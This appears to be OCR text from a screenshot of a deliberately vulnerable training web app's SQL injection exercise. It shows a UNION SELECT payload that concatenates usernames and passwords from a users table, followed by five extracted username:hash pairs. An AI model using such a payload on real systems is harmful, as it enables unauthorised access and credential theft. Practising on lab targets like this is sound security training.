 Vulnerability: SQL Injection
User ID: ' UNION SELECT null Submit
ID: ' UNION SELECT null, concat(user, ':', password) FROM users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT null, concat(user, ':', password) FROM users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT null, concat(user, ':', password) FROM users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT null, concat(user, ':', password) FROM users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT null, concat(user, ':', password) FROM users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99